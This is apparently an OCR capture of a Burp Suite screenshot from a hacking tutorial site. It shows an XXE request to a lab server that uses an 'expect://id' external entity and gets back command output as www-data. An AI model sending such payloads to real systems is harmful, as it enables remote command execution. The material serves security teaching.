 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 192.168.33.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 211
9 Origin: http://192.168.33.10
10 Connection: close
11 Referer: http://192.168.33.10/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY ignite SYSTEM "expect://id"> ]>
16 <root>
<name>
ignite
</name>
<tel>
123456789
</tel>
<email>
17 &ignite;
18 </email>
<password>
qwert1y1234
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 08:07:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 86
7 Connection: close
8 Content-Type: text/html
9
10 Sorry,
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
13 is already registered!
www.hackingarticles.in
www.hackingarticles.in